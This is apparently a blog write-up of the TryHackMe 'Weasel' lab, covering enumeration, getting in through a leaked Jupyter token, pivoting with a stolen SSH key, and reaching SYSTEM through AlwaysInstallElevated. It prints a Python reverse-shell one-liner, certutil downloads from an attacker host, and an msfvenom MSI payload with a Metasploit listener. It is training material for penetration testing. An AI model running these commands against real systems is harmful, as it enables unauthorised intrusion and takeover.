Hello folks,
This blog focuses on a recently added machine called “Weasel” within “TryHackMe” Platform. It has been classified as a Medium-level challenge. This machine will help you to understand Pivoting and Windows Privilege escalation. Let’s proceed without any delay and begin the penetration testing process.
You can access the machine here on TryHackMe.
First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.
nmap –sV -sC <Machine_IP>
There are a total 6 TCP ports open. The important ones are SSH(22), SMB(445), RDP(3389) and HTTP(8888). Here, SSH looks very interesting as normally on windows machines we do not see this port open. Let us start the enumeration from HTTP and SMB protocols.
On the HTTP port, we can see a Jupyter Notebook login page which requires either a password or a token to login.
I tried gobuster as well but didn’t get any interesting directory. There is nothing else that we can find on the webpage.
Let’s now target SMB service and look for some shares. We can use smbmap to check the permissions on available shares and then smbclient to connect to the shares using following command:
smbmap -H <Machine_IP> -u “CyberiumX”
We can see that we have some shares available out of which the datasci-team looks promising. So let’s connect to it using following command:
smbclient //<Machine_IP>/datasci-team
We can see there are many files and directories available in the share. We need to check all of them to get something interesting.
So after looking into every file and directory, I found something which will allow us to login through the Jupyter notebook. There is a file in misc directory named “jupyter-token.txt”. Let’s download it and read the contents of it.
We can see that we have a token which might allow us to login. Let us go to the web application and login with the token we have. Yes!!! We are logged in and we have the dashboard of a Jupyter notebook.
Initial Foothold on Weasel
Now, we need to find a way to get a foothold from here. Let us see how the Jupyter notebook works.
There is a “New” option which can create a new python3 notebook, so I clicked on it and tried to execute a simple python3 code. So we can confirm that it helps us to execute any malicious reverse shell code written in Python3. Let’s use the following code to get the reverse shell:
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Your_IP>”,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)
And use netcat to start listening.
nc –nlvp 1337
We can see that we have gained our foothold on a Linux machine. But wait…wasn’t it supposed to be a Windows machine? Ahh!!! We have to pivot our way to it.
Pivoting on Weasel
Let’s upgrade the shell and find our way out of it.
I moved to the home directory of dev-datasci user. There, I found a file with the name “dev-datasci-lowpriv_id_ed25519”. I read the contents of it and it looked like a private key for SSH.
We know that we have SSH protocol running on the target windows machine, so it might help us to Pivot on our windows machine. Let’s try it out.

Let’s create a file on our machine with any name and paste the contents of the dev-datasci-lowpriv_id_ed25519 file on our new file. Also we will provide required permission to our private key file.
nano id_rsa
chmod 600 id_rsa
Now, we will use the ssh command to get access to the windows machine. But wait a second, for which user are we going to take the access? So, I tried ssh for dev-datasci and dev-datasci-lowpriv users and finally I got access using the second one.
ssh -i id_rsa dev-datasci-lowpriv@<Machine_IP>
Sweet!!! We have successfully accessed our target windows machine. Let’s get the contents of user.txt and move forward to get System access.
Privilege Escalation on Weasel
Let us upload WinPeas on our target machine to get possible ways for privilege escalation. We will use Python3 HTTP server on our machine to host the file and certutil to download the file on our windows machine using following commands:
python3 –m http.server 1234
certutil -urlcache -f http://<Your_IP>:1234/winPEASany_ofs.exe winPEAS.exe
We will execute the winPEAS.exe file by simply typing
winPEAS.exe
It’s always helpful to put the output of WinPEAS in a file so that we can review it further using the following command:
winPEAS.exe > winpeas.txt
Now let’s read out the output of winPEAS and try to look for possible ways to escalate the privilege.
In order to read the contents of the whole WinPEAS file in our terminal window, I used the Terminator tool as it has an option for infinite scroll-back which will help you a lot.

So after searching for juicy info in the output, I finally found two important and critical pieces of information which might help us to escalate privileges.
First one is a vulnerable functionality named “AlwaysInstallElevated” which allows any low privilege user to execute MSI (MicroSoft Installer) files with SYSTEM privileges.
Secondly, we got the password for our current logged in user “dev-datasci-lowpriv”
Also, we can simply confirm about AlwaysInstallElevated functionality by querying the windows registry as follows:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
We can see that this registry path exists on the system which confirms that this functionality exists.
Now in order to exploit it, we need to create a malicious MSI file which is very simple with msfvenom. Let us use the following command to create it:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f msi > cyberiumx.msi
Also let’s create the metasploit listener for the same using following commands:
msfconsole
use exploit/multi/handler
set payload windows/x64/shell_reverse_tcp
set lhost <Your_IP>
set lport 4444
exploit
Now we will create Python3 HTTP server to host the malicious msi file and certutil to download the file on windows as follows:
python3 –m http.server 1234
certutil -urlcache -f http://<Your_IP>:1234/cyberiumx.msi cyberiumx.msi
Let’s execute the malicious msi file in order to get reverse shell using following command:
msiexec /qn /i c:\Users\dev-datasci-lowpriv\cyberiumx.msi
We will find that it will not provide the reverse shell.
We need to run the same command using another windows utility called “runas” which allows you to run any specific command on the behalf of any user whose password you have. We know the password of dev-datasci-lowpriv user so we can simply execute the malicious msi file using runas command as follows and then provide the password for the user:
runas /user:dev-datasci-lowpriv “msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\cyberiumx.msi”
Wooooh!!! We got the reverse shell within a few seconds. You can confirm that we are System user using whoami command and can read the contents of root.txt using following command:
type C:\Users\Administrator\Desktop\root.txt
Weasel was another amazing Windows machine by TryHackMe. Getting initial access was pretty simple and pivoting and privilege escalation was very informative.
I hope that you guys enjoyed and find this write-up interesting.
You can check out our other write-ups related to TryHackMe over here.
Happy Pentesting!!!
Team CyberiumX


